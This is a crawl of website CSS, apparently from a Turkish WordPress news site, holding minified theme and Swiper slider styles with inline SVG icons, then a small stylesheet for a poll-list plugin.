a{background-color:#1b926c}.singleFacebook a:hover{background-color:rgba(59,89,152,.7)}.singleTwitter a:hover{background-color:rgba(0,172,237,.7)}.singleGoogle a:hover{background-color:rgba(221,75,57,.7)}.singleLinkedin a:hover{background-color:rgba(5,115,177,.7)}.singleYorum a:hover{background-color:rgba(27,146,108,.7)}a.buku{width:50px;text-align:center;display:inline-block;position:relative;z-index:1;overflow:hidden;transition:.3s all;-webkit-transition:.3s all;-moz-transition:.3s all;padding:12px 0 10px 0;color:#656565;font-size:14px;font-weight:400;float:left;text-decoration:none;margin:0!important;background-color:#efefef;border-right:1px solid #fff}a.buku i{font-size:20px}a.buku:nth-of-type(2n){border:0!important}a.buku:hover{color:#e6242b}.yaziIciBenzer{width:646px;height:106px;overflow:hidden;position:relative;left:2px;background:#fff;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f5f5f5;display:table-cell;vertical-align:middle;padding:10px 10px;margin-bottom:15px;float:left}.yaziIciBenzer strong{width:430px;height:106px;overflow:hidden;display:table-cell;vertical-align:middle;left:10px;position:relative;font-weight:900}.yaziIciBenzer a{font-size:22px;text-transform:uppercase;color:#4c4c4c}.yaziIciBenzer a:hover{color:#e6242b}.yaziIciBenzer:hover{-moz-box-shadow:0 2px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2);border:1px solid #e4e4e4}.detayEtiket{width:670px;height:auto;overflow:hidden;margin-bottom:20px;display:block}.detayEtiket a{font-size:13px;font-weight:600;border:1px solid #f5f5f5;padding:3px 6px;float:left;margin:0 0 0 5px;color:#4c4c4c}.detayEtiket a:hover{color:#e6242b;border:1px solid #e4e4e4}.yaziIciBenzer .resimkat:hover{-moz-transform:scale(1.0);-webkit-transform:scale(1.0);transform:scale(1.0)}#videoAlani{width:980px;height:337px;overflow:hidden;display:block;margin-bottom:10px;background:#131313;padding:10px}.videoAlani{width:600px;height:337px;overflow:hidden;display:block;float:left;margin-right:10px}.videoAlani iframe{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoAlani video{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoAlani embed{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoBaslik{width:370px;height:337px;overflow:hidden;display:block;position:relative}.videoBaslik h1{font-size:20px;font-weight:900;color:#8c8c8c;display:block;margin-bottom:0;text-transform:uppercase}.videoBaslik h2{font-size:14px;font-weight:400;color:#c3c3c3;display:block;height:auto;width:100%;overflow:hidden;max-height:190px}.reklamiGec{width:100%;line-height:40px;overflow:hidden;position:absolute;bottom:0;text-align:right}.reklamiGec a{color:#fff;font-size:14px;font-weight:900}.reklamiGec a:hover{color:#dedede;font-size:14px;font-weight:900}#reklami{position:relative;width:600px;height:337px;overflow:hidden;display:block;float:left;margin-right:10px}#reklami .videoAlani{text-align:center}.geriSayim{color:#fff}.benzVideo{width:216px;height:120px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.benzVideo strong{font-size:13px;font-weight:700;width:196px;height:38px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.benzVideo a{color:#4c4c4c;width:216px;height:120px;overflow:hidden;display:block;text-decoration:none}.benzVideo:nth-of-type(3n){margin:0 0 10px 0!important}.benzVideoR{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:120px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.benzVideoR:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.benzVideo a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.benzVideo a:hover i{color:rgba(255,255,255,1)}.yorumYapan{width:100%;margin-bottom:10px;height:auto;overflow:hidden;float:left}.yorumYapan label{width:330px;height:auto;float:left;margin-right:10px;display:block;position:relative}.yorumYapan i{position:absolute;top:13px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px;border-right:1px solid #EFEFEF}.yorumYapan input{height:40px;line-height:40px;width:267px;background-color:#F7F7F7;border:1px solid #EFEFEF;font-size:12px;color:#1c1d1d;padding:0 10px 0 50px;outline:0}.yorumYapan label:nth-of-type(2n){margin-right:0!important}.yorumText2{width:533px;height:auto;overflow:hidden;float:left;margin-right:10px}.yorumText2 label{position:relative;width:100%;display:block}.yorumText2 .fa-pencil{position:absolute;top:10px;left:10px;height:75%}.yorumText2 i{position:absolute;top:15px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px;border-right:1px solid #EFEFEF}.yorumText2 textarea{height:80px;width:470px;color:#1c1d1d;padding-right:10px}.yorumText2 textarea,.yorumTextB textarea{resize:none;line-height:15px;font-size:12px;padding-left:50px;padding-top:10px;font-family:'Titillium Web',sans-serif!important;background-color:#F7F7F7;border:1px solid #EFEFEF;outline:0}.form-dv button{background-color:#F7F7F7;border:1px solid #EFEFEF;padding:16px 12px 18px 12px;text-align:center;width:100%;cursor:pointer;outline:0;transition:all .3s ease-in-out}.form-dv button,.form-dv button span{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.form-dv button,.form-dv button span{-o-transition:all .3s ease-in-out}.form-dv button span{font-size:14px;font-weight:600;color:#a9a9a9;transition:all .3s ease-in-out}.form-dv button:hover{background-color:#e6242b!important;border:1px solid #e6242b!important}.form-dv button:hover span{color:#fff!important}.comment-box{width:94%;height:auto;padding:2%;border-left:10px solid #EFEFEF;background:#f7f7f7;margin-top:5px}article.comment-list{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}ul.children{padding:0 0 0 3%;margin:0;width:97%;height:auto;overflow:hidden;display:block}.titleYorum{width:100%;height:auto;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #efefef}.titleYorum span.name{font-size:12px;font-weight:800;color:#131313}.titleYorum span.date{font-size:12px;font-weight:600;color:#131313}.titleYorum span.answer a{font-size:12px;font-weight:600;color:#e6242b}.titleYorum span.answer a:hover{color:#131313}.comment-box .content p{font-size:12px;font-weight:600;color:#131313}.noktalarSpor{bottom:50px!important;position:relative;z-index:999;float:left;width:200px!important;left:230px!important}.noktalarSpor .swiper-pagination-bullet{margin:0!important}.noktalarSpor .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalarSpor .swiper-pagination-bullet-active{opacity:1;background:#309820;color:#fff}.noktalarEkonomi{bottom:50px!important;position:relative;z-index:999;float:left;width:200px!important;left:230px!important}.noktalarEkonomi .swiper-pagination-bullet{margin:0!important}.noktalarEkonomi .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalarEkonomi .swiper-pagination-bullet-active{opacity:1;background:#0072bc;color:#fff}.sporManset strong{width:630px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:50px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.sporManset a:hover{color:#fff!important}.takimlar{width:980px;height:auto;overflow:hidden;margin:0 0 6px 0;padding-bottom:4px}.takimlar a{display:flex;border:1px solid #fff;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);float:left;padding:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;margin:0 3.6px 0 0}.takimlar a:nth-of-type(18n){margin:0}.takimlar a:hover{border:1px solid #efefef}.takimlar img{width:49px;height:49px;overflow:hidden}.yasalUyari{padding:5px 10px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853;font-size:12px;position:relative;width:648px;height:auto;margin-top:10px;margin-bottom:10px;overflow:hidden}.yasalUyari i{margin-top:7px;margin-right:2px}footer{width:100%;height:auto;overflow:hidden;background:#131313;padding:0;position:relative;z-index:999}#footer{width:1000px;height:auto;overflow:hidden;display:block;margin:0 auto;padding:0}.footer1{width:300px;height:auto;overflow:hidden;display:block;float:left;text-align:center;padding:10px 0 10px 0}.footer1 img{width:150px;height:52px;overflow:hidden;margin-bottom:4px}.footer1 p{font-size:14px;color:#656565;font-weight:600;margin-bottom:10px}.footer2{width:324px;height:auto;overflow:hidden;display:block;float:left;margin:0 10px;padding:0 10px 10px 10px;border-left:1px solid #000;border-right:1px solid #000;background:#191919}.fmenu ul{margin:0;padding:0;width:100%;height:auto;overflow:hidden}.fmenu ul li{width:50%;line-height:24px;overflow:hidden;float:left}.fmenu ul li a{font-size:12px;color:#656565;font-weight:700;text-transform:uppercase}.fmenu ul li a:before{font-size:5px!important;font-weight:400;float:left;padding:11px 4px 0 1px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f111"}.fmenu ul li a:hover{color:#dedede}.fsosyal{width:100%;height:auto;overflow:hidden;display:block;text-align:center}.fsosyal a{width:auto;height:auto;float:left;padding:10px 16px;background:#191919;border:1px solid #000;color:#656565;margin:0 5px}.fsosyal a:hover{background:#000}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E)}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{;right:10px;left:auto}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E)}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000}button.swiper-pagination-bullet{border:0;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0;-moz-transform-origin:0;-ms-transform-origin:0;transform-origin:0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E);background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E)}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}

--- FILE ---
content_type: text/css
request_url: https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/poll-list.css
body_size: -24
content:
/*
Admin css
*/


.wpp_list_container {}

.wpp_list_container .wpp_list_single{
	padding:10px 0;
}

.wpp_list_container .wpp_list_single .wpp_left, 
.wpp_list_container .wpp_list_single .wpp_right {
    display: inline-block;
    vertical-align: top;
}

.wpp_list_container .wpp_list_single .wpp_left {
    padding: 8px;
}

.wpp_list_container .wpp_list_single .wpp_left .dashicons-before:before{
    width: 50px;
    height: 50px;
    font-size: 50px;
}
	
.wpp_list_container .wpp_list_single .wpp_right .wpp_title{
    display: -webkit-box;
    margin-bottom: 8px;
    text-decoration: none;
    color: #444;
    font-size: 15px;
}


.wpp_list_container  .wpp_list_single .inline {
    display:inline;
	padding: 3px 18px;
    border-radius: 3px;
	color:#fff;
	cursor:pointer;
	margin-right: 10px;
}

.wpp_list_container  .wpp_list_single .inline .fa {
	margin-right: 5px;
}

.wpp_list_container  .wpp_list_single .inline.wpp_report{
    background-color:#757580;
}

.wpp_list_container  .wpp_list_single .inline.wpp_categories{
    background-color:#009D91;
}

.wpp_list_container  .wpp_list_single .inline.wpp_published{
    background-color:#2EA3F2;
}



/*paginate*/
.wpp_list_container .paginate, .container-answer-section .paginate {
	margin: 30px 0;
	text-align: center;
}

.wpp_list_container .paginate .page-numbers, .container-answer-section .paginate .page-numbers {
    background: #cc8e70 none repeat scroll 0 0;
    margin: 0 2px;
    padding: 5px 15px;
    text-decoration: none;
    color: #fff;
	border-radius: 4px;
}

.wpp_list_container .paginate .current, .container-answer-section .paginate .current {
    background: #865944 none repeat scroll 0 0;
}
.wpp_list_container .paginate .pre,
.container-answer-section .paginate .prev{

}

.wpp_list_container .paginate .next,
.container-answer-section .paginate .next{
}

